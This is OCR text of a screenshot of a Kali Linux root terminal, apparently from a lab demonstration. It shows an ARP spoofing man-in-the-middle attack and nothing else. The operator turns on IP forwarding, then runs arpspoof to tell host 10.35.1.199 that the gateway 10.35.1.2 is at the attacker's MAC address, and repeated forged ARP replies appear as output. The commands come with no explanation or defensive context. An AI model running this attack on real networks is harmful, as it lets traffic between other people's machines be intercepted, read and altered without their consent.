 Applications Places Terminal Mon 03:22 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cat /proc/sys/net/ipv4/ip_forward
0
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# cat /proc/sys/net/ipv4/ip_forward
1
root@kali:~# arpspoof -t 10.35.1.199 10.35.1.2
0:c:29:2:26:86 0:c:29:a1:a9:2d 0806 42: arp reply 10.35.1.2 is-at 0:c:29:2:26:86
0:c:29:2:26:86 0:c:29:a1:a9:2d 0806 42: arp reply 10.35.1.2 is-at 0:c:29:2:26:86
0:c:29:2:26:86 0:c:29:a1:a9:2d 0806 42: arp reply 10.35.1.2 is-at 0:c:29:2:26:86
0:c:29:2:26:86 0:c:29:a1:a9:2d 0806 42: arp reply 10.35.1.2 is-at 0:c:29:2:26:86
0:c:29:2:26:86 0:c:29:a1:a9:2d 0806 42: arp reply 10.35.1.2 is-at 0:c:29:2:26:86
0:c:29:2:26:86 0:c:29:a1:a9:2d 0806 42: arp reply 10.35.1.2 is-at 0:c:29:2:26:86
0:c:29:2:26:86 0:c:29:a1:a9:2d 0806 42: arp reply 10.35.1.2 is-at 0:c:29:2:26:86